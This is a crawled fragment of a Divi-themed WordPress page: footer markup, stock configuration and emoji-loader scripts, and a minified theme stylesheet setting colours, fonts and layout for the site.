			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		    </div>
    

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/ApuestoBariloche/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/apuestobariloche/?hl=es-la" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p  <p style="color:white;"class="has-text-align-left">  <img src="https://apuestobariloche.com/wp-content/uploads/2020/06/isologo-web_300x300-blanco-01-e1592424172579.png"
         width="20"  height="20">  Diseñado y desarrollado por <a rel="noreferrer noopener" href="http://Apuestobariloche.com" target="_blank">Apuesto Marketing</a>   </p> 

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_0_tb_body","style":"slideLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
	<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/images","builder_images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/includes/builder/images","et_frontend_nonce":"77b0b952fc","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"3d1d3e9a43","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6914","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/js/custom.unified.js?ver=4.4.8" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://new.gpdmatematica.ar/wp-json/wp-statistics/v2","ajaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6914,"search_query":"","signature":"28435447854d70741762796fd50d13fd","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=fb5c8322aa","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6914,"search_query":"","signature":"28435447854d70741762796fd50d13fd","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/common.js?ver=4.4.8" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 2.046 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 16:57:43 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://new.gpdmatematica.ar/wp-content/et-cache/6914/et-core-unified-tb-4024-6914-17688125418994.min.css
body_size: 2593
content:
body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#9441d9!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#9441d9}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#9441d9}.footer-widget h4{color:#9441d9}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#9441d9}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#9441d9}a{color:#008ed8}#top-header,#et-secondary-nav li ul{background-color:#9441d9}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#9441d9}.et_search_form_container input::-moz-placeholder{color:#9441d9}.et_search_form_container input::-webkit-input-placeholder{color:#9441d9}.et_search_form_container input:-ms-input-placeholder{color:#9441d9}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#008ed8}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#9441d9}.footer-widget li:before{border-color:#008ed8}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#9441d9}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}body #page-container .et_slide_in_menu_container{background:#af7ca2}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header #top-menu li a{font-size:14px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,h2,h3,h4,h5,h6{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura BT";src:url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype")}div.et_pb_section.et_pb_section_0_tb_body{background-position:bottom right;background-image:linear-gradient(115deg,#000000 0%,rgba(255,255,255,0.14) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/20200914_164803-scaled.jpg)!important}.et_pb_section_0_tb_body.et_pb_section{padding-top:150px;padding-bottom:0px}.et_pb_row_0_tb_body{background-color:#9441d9;border-radius:0 6px 6px 0;overflow:hidden;border-right-color:#008ED7}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{max-width:none}.et_pb_text_0_tb_body h1{color:#ffffff!important}.et_pb_text_0_tb_body{padding-left:60px!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:none}.et_pb_row_3_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row{width:100%;max-width:none}.et_pb_blurb_0_tb_body.et_pb_blurb{padding-top:50px!important;padding-bottom:0px!important;margin-top:1px!important;margin-bottom:1px!important}.et_pb_blurb_0_tb_body .et_pb_blurb_content{text-align:left}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_image_wrap{margin:auto auto auto 0}.et_pb_blurb_1_tb_body.et_pb_blurb{margin-bottom:-16px!important}.et_pb_blurb_1_tb_body .et-pb-icon{font-size:20px;color:#008ed8}.et_pb_post_content_0_tb_body{text-align:justify;padding-top:9px;padding-bottom:0px;margin-top:-18px}.et_pb_post_content_0_tb_body h1{text-align:justify}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{color:#ffffff!important;background-color:#008ed8}.et_pb_sidebar_0_tb_body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}div.et_pb_section.et_pb_section_2_tb_body{background-position:center right;background-image:linear-gradient(180deg,rgba(255,255,255,0.72) 0%,rgba(0,0,0,0) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg)!important}div.et_pb_section.et_pb_section_3_tb_body{background-position:center right;background-image:linear-gradient(180deg,rgba(255,255,255,0.72) 0%,rgba(0,0,0,0) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg)!important}.et_pb_section_2_tb_body.et_pb_section{padding-top:41px;padding-bottom:0px}.et_pb_section_3_tb_body.et_pb_section{padding-top:41px;padding-bottom:0px}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:0px!important;padding-top:3px;padding-bottom:0px}.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:90%;max-width:none}.et_pb_row_3_tb_body{background-blend-mode:soft-light;background-color:initial;background-image:url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg),linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(149,164,164,0.76) 100%)}.et_pb_row_3_tb_body.et_pb_row{padding-top:2px!important;padding-right:30px!important;padding-bottom:0px!important;padding-left:30px!important;padding-top:2px;padding-right:30px;padding-bottom:0px;padding-left:30px}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h1,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h6.et_pb_contact_main_title{font-size:22px;color:#ffffff!important}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container{background-color:rgba(0,0,0,0);padding-bottom:15px}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#ffffff!important;border-width:0px!important;background-color:#9441D9}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{background-image:initial!important;background-color:#95a4a4!important}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button{transition:background-color 300ms ease 0ms}.et_pb_blurb_2_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_2_tb_body.et_pb_blurb{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px;padding-top:42px!important}.et_pb_blurb_2_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:30%}.et_pb_column_0_tb_body{padding-right:0px;padding-left:0px}.et_pb_row_0_tb_body.et_pb_row{padding-top:10px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0.5%!important;margin-left:0px!important;margin-right:auto!important;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0.5%}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:40px!important;margin-left:0px!important;margin-right:auto!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:40px}@media only screen and (min-width:981px){.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:50%}}@media only screen and (max-width:980px){.et_pb_row_0_tb_body{border-right-color:#008ED7}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:100%}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_row_0_tb_body{border-right-color:#008ED7}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}@font-face{font-family:"Futura BT";src:url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype")}.et_pb_section .et_pb_post_title_0.et_pb_post_title{margin-bottom:-1px!important;margin-bottom:-1px!important}